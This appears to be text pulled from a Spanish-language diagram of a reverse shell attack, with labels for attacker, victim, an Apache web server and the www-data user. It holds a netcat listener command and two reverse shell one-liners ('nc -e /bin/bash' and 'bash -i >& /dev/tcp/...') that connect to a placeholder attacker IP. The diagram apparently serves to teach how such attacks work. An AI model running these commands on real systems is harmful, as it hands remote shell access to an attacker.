 To move canvas, hold mouse wheel or spacebar while dragging
:80 apache2
nc -nlvp 443
Linux
Atacante
Víctima
www-data
nc -e /bin/bash ipAtacante 443
bash -i >& /dev/tcp/ipAtacante/443 0>&1